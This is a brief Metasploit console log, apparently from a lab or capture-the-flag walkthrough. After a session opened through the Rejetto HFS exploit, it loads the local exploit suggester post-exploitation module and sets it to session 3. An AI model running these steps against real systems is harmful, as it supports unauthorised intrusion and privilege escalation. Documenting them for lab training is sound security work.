 msf6 exploit(windows/http/rejetto_hfs_exec) > search local exploit suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(windows/http/rejetto_hfs_exec) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 3
SESSION => 3
msf6 post(multi/recon/local_exploit_suggester) >